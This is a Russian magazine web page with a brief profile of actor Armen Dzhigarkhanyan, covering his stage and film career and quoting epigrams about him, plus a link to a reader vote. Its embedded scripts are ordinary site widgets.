

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/armen-dzhigarhanjan
body_size: 14048
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>АРМЕН ДЖИГАРХАНЯН. ОН РОЛЕЙ ИСПОЛНИЛ СТОЛЬКО...</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Рассказывают, что в ГИТИС 17-летнего Армена не взяли из-за того, что он недостаточно чисто говорил по-русски. В Ереванском театральном сочли, что претендент в артисты не слишком хорошо говорил по-армянски. Джигарханян одолел языковые трудности и на сцену впервые вышел второкурсником – в 1955 году" />
	<meta name="keywords" content="кино, театр, культура, искусство, Армен Джигарханян, армяне, народный рейтинг, Горец года, конкурс, голосование" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/2016/October/.thumbs/c421884433598891f05bce35ad97cbfd_576_420_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/2016/October/.thumbs/c421884433598891f05bce35ad97cbfd_576_420_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/armen-dzhigarhanjan">

    <meta property="og:title" content="АРМЕН ДЖИГАРХАНЯН. ОН РОЛЕЙ ИСПОЛНИЛ СТОЛЬКО..."/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Рассказывают, что в ГИТИС 17-летнего Армена не взяли из-за того, что он недостаточно чисто говорил по-русски. В Ереванском театральном сочли, что претендент в артисты не слишком хорошо говорил по-армянски. Джигарханян одолел языковые трудности и на сцену впервые вышел второкурсником – в 1955 году"/>
    <meta property="og:url" content="https://gorets-media.ru/page/armen-dzhigarhanjan" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/armen-dzhigarhanjan/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>



<script> $().ready(function(){ $("li.cat2 a").addClass("selected"); });</script>
<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid38"><a href="https://gorets-media.ru/category/lyudi">Люди</a></span>
            <span class="page-title">АРМЕН ДЖИГАРХАНЯН. ОН РОЛЕЙ ИСПОЛНИЛ СТО</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>АРМЕН ДЖИГАРХАНЯН. ОН РОЛЕЙ ИСПОЛНИЛ СТОЛЬКО...</h1><div class="page-date">23 декабря 2013 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">42084</div><div class="page-star" title="Текущая оценка: 5. Голосов: 1702">1702</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/armen-dzhigarhanjan" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/armen-dzhigarhanjan" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Farmen-dzhigarhanjan&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><div class="WordSection1">
<table border="0">
<tbody>
<tr>
<td><a class="lightview" title="АРМЕН ДЖИГАРХАНЯН. ОН РОЛЕЙ ИСПОЛНИЛ СТОЛЬКО..." href="/uploads/images/vestisgor/2016/October/.thumbs/c421884433598891f05bce35ad97cbfd_576_420_1.jpg" rel="lightbox"><img style="margin-top: 28px; margin-bottom: 28px;"   src="/uploads/images/vestisgor/2016/October/.thumbs/c421884433598891f05bce35ad97cbfd_576_420_1.jpg" alt="АРМЕН ДЖИГАРХАНЯН. ОН РОЛЕЙ ИСПОЛНИЛ СТОЛЬКО..." width="860" height="627" /></a></td>
<td style="padding-left: 30px;">
<p>&nbsp;</p>
<p style="text-align: left;">&nbsp;</p>
</td>
</tr>
</tbody>
</table>
</div>
<div class="WordSection1 merriweather" style="padding-left: 90px;">
<p style="padding-left: 150px;"><em><strong><span class="s1">Он ролей исполнил столько,&nbsp;</span></strong></em></p>
<p class="p1" style="text-align: left; padding-left: 150px;"><em><strong><span class="s1">Что (и то не без труда)&nbsp;</span></strong></em></p>
<p class="p1" style="text-align: left; padding-left: 150px;"><em><strong><span class="s1">Все их вспомнят разве только<br /></span></strong></em><em><strong><span class="s1">Знатоки "Что? Где? Когда?"</span></strong></em></p>
<p class="p2" style="text-align: left; padding-left: 120px;"><em><strong>&nbsp;</strong></em></p>
<p class="p1" style="text-align: left;"><em><strong><span class="s1">А вот еще от Валентина Гафта:</span></strong></em></p>
<p class="p1" style="text-align: center;"><em><strong><span class="s1"><br /></span></strong></em></p>
<p class="p1" style="text-align: left; padding-left: 150px;"><em><strong><span class="s1">Наверно меньше на земле армян,</span></strong></em></p>
<p class="p1 gray-line" style="text-align: left; padding-left: 150px;"><em><strong><span class="s1">Чем фильмов, где сыграл Джигарханян.</span></strong></em></p>
</div>
<div class="WordSection1 merriweather" style="padding-left: 90px;"><span style="font-size: medium;"><br /></span></div>
<div class="WordSection1 merriweather" style="padding-left: 60px;"><span style="font-size: medium;"><span style="font-size: medium;"><span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></span> </span>&nbsp;</span>Мне приходилось играть всех&nbsp;&ndash; русских, евреев, турок и даже армян", &ndash; шутит Армен Борисович Джигарханян.</div>
<div class="WordSection1 merriweather" style="padding-left: 30px;">Для уроженца Еревана, кавалера ордена Чести и ордена Почета Армении это смешная шутка. Рассказывают, что в ГИТИС семнадцатилетнего Армена не взяли из-за того, что он недостаточно чисто говорил по-русски. В Ереванском театральном сочли, что претендент в артисты не слишком хорошо говорил по-армянски.</div>
<div class="merriweather" style="text-align: left; padding-left: 30px;">Джигарханян одолел языковые трудности и на сцену впервые вышел второкурсником &ndash; в 1955 году. В этом Русском драматическом театре имени К.С. Станиславского Армен Борисович проработал больше десяти лет. Здесь он блистательно сыграл Ричарда III в шекспировской пьесе и обратил на себя внимание Анатолия Эфроса.</div>
<div class="merriweather" style="text-align: left; padding-left: 30px;">Эфрос пригласил Джигарханяна в Москву в театр имени Ленинского комсомола, а роль Ричарда-горбуна потом "срифмуется" с ролью вожака банды Горбатого в легендарном фильме "Место встречи изменить нельзя". С одной из почти трехсот кино- и телеролей Армена Джигарханяна, обеспечивших ему место в Книге рекордов Гиннесса по разделу "Самый снимаемый российский актер".</div>
<div class="merriweather" style="text-align: left; padding-left: 30px;">Кармен, как в другой эпиграмме Армен Борисович не спел, но миллионы любителей мультиков помнят обещание, которое он произнес за экраном: "Щас спою!" А есть ведь еще сотня ролей в театре и сам театр &ndash; Московский драматический театр под руководством Армена Джигарханяна.</div>
<p><span style="font-family: times new roman,times; font-size: small;">&nbsp;<img style="display: block; margin: 19px auto;"  src="/uploads/2_42.png" alt="" width="870" height="580" /></span></p>
<div class="merriweather" style="text-align: center;"><span style="color: #888888; font-size: medium;"><span style="font-family: times new roman,times;">&nbsp;</span></span><span style="color: #888888;"><em><span style="color: #000000;">Армен Джигарханян на съемках фильма &laquo;О, счастливчик!&raquo;</span></em></span></div>
<p><span style="font-family: times new roman,times; font-size: small;">&nbsp;</span></p>
<div class="merriweather" style="text-align: left; padding-left: 30px;">Он настоящий властитель душ &ndash; именно так переводится с армянского его непростая фамилия. Одинокий клоун, как он себя называет, живет в Москве, но видит во сне горы. И не научился любить снег.</div>
<p align="right"><em><span style="color: #993300;"><em>Вы тоже можете проголосовать за Армена Джигарханяна в номинации "Театр и кино". &nbsp;</em></span></em></p>
<p style="text-align: right;"><span style="color: #993300;"><em>Просто перейдите по ссылке &nbsp;</em></span><em><em><em><span style="color: #993300;">&gt;&gt;&gt;</span><a href="/golosovanie2013">&nbsp;<span style="font-size: medium; color: #0000ff;">Горец года 2013</span></a></em></em></em></p>
<p><span style="font-family: times new roman,times; font-size: small;"><br /></span></p>
<p>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/lyudi">Люди</a> -&gt; <a href="https://gorets-media.ru/category/visitka">Визитки</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%BA%D0%B8%D0%BD%D0%BE" rel="tag">кино</a> | <a href="https://gorets-media.ru/tag/%D1%82%D0%B5%D0%B0%D1%82%D1%80" rel="tag">театр</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%B0" rel="tag">культура</a> | <a href="https://gorets-media.ru/tag/%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%BE" rel="tag">искусство</a> | <a href="https://gorets-media.ru/tag/%D0%90%D1%80%D0%BC%D0%B5%D0%BD+%D0%94%D0%B6%D0%B8%D0%B3%D0%B0%D1%80%D1%85%D0%B0%D0%BD%D1%8F%D0%BD" rel="tag">Армен Джигарханян</a> | <a href="https://gorets-media.ru/tag/%D0%B0%D1%80%D0%BC%D1%8F%D0%BD%D0%B5" rel="tag">армяне</a> | <a href="https://gorets-media.ru/tag/%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3" rel="tag">народный рейтинг</a> | <a href="https://gorets-media.ru/tag/%D0%93%D0%BE%D1%80%D0%B5%D1%86+%D0%B3%D0%BE%D0%B4%D0%B0" rel="tag">Горец года</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81" rel="tag">конкурс</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D0%BE%D0%BB%D0%BE%D1%81%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5" rel="tag">голосование</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 5. Голосов: 1702"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:5, slug:'320'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 1</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />
<div class="comments"><a name="comments"></a><h3 class="comments">Комментариев: <span id="count-comments">1</span></h3><ol start="">
<li style="clear: both" class="anonim"><span class="date"><a href="#comment-1611" name="comment-1611">2011-10-22 в 12:42:59</a></span> | <span class="url">LUNA</span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Армен Джигарханян оставался самим собою,- это самая великая роль на свете на все времена.</p>
</div></li></ol></div>

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/ne-bojsja-ja-s-toboj"><img src="/img_cache/272x200/uploads/post_preview/1-mk-g.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/ne-bojsja-ja-s-toboj" title="НЕ БОЙСЯ, Я С ТОБОЙ">НЕ БОЙСЯ, Я С ТОБОЙ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/ne-bojsja-ja-s-toboj">В 1982 году на экраны СССР вышел фильм "Не бойся, я с тобой", и половина страны влюбилась. Все женщины советской страны мечтали о Рустаме &ndash; благородном и добром&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/magnity-ljubvi-natali-marzoevoj"><img src="/img_cache/272x200/uploads/post_preview/4570572.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/magnity-ljubvi-natali-marzoevoj" title="МАГНИТЫ ЛЮБВИ НАТАЛЬИ МАРЗОЕВОЙ">МАГНИТЫ ЛЮБВИ НАТАЛЬИ МАРЗОЕВОЙ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/magnity-ljubvi-natali-marzoevoj">Разного толка &laquo;сезоны&raquo; были всегда так далеки от меня, вместе с лазурными берегами и евразийскими форумами, что, признаюсь, с трудом приступила к этой&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/igor-kesaev"><img src="/img_cache/272x200/uploads/post_preview/kesaev_igor.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/igor-kesaev" title="ИГОРЬ КЕСАЕВ. СЛОВОМ И ДЕЛОМ">ИГОРЬ КЕСАЕВ. СЛОВОМ И ДЕЛОМ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/igor-kesaev">В бассейне реки Урух в Северной Осетии-Алании строится каскад малых ГЭС. Власти республики оценивают этот проект, как исключительно важный: каскад гидроэлектростанций&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/reabilitacija-krasoty-ljudmily-karaevoj"><img src="/img_cache/272x200/uploads/post_preview/ludmila_karaeva_g.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
